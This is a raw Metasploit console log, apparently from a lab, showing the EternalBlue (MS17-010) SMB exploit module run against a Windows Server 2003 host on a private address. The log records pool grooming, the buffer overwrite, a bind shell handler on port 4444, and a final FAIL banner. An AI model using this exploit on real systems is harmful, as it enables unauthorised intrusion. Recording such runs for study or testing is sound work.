 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit)
[*] 192.168.52.141:445 - Connecting to target for exploitation.
[+] 192.168.52.141:445 - Connection established for exploitation.
[+] 192.168.52.141:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.141:445 - CORE raw buffer dump (24 bytes)
[*] 192.168.52.141:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.141:445 - 0x00000010  30 30 33 20 33 37 39 30                          003 3790
[+] 192.168.52.141:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.141:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.141:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.141:445 - Starting non-paged pool grooming
[+] 192.168.52.141:445 - Sending SMBv2 buffers
[+] 192.168.52.141:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.141:445 - Sending final SMBv2 buffers.
[*] 192.168.52.141:445 - Sending last fragment of exploit packet!
[*] 192.168.52.141:445 - Receiving response from exploit packet
[+] 192.168.52.141:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.141:445 - Sending egg to corrupted connection.
[*] 192.168.52.141:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.52.141:4444
[-] 192.168.52.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=